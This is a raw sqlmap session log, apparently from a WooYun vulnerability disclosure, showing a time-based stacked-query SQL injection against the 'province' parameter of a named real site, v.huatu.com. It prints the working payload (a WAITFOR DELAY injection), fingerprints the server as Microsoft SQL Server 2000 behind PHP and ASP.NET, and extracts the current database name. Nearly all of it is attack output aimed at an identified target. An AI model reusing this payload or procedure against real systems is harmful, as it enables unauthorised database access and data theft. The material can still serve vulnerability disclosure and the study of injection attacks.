 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: province (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=9&province=%E5%B9%BF%E4%B8%9C';WAITFOR DELAY '0:0:5'--
---
[20:06:28] [INFO] testing Microsoft SQL Server
[20:06:28] [INFO] confirming Microsoft SQL Server
[20:06:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, ASP.NET
back-end DBMS: Microsoft SQL Server 2000
[20:06:28] [INFO] fetching current database
[20:06:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[20:08:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
HTOLMain
current database:    'HTOLMain'
[20:14:08] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\v.huatu.com'
www.wooyun.org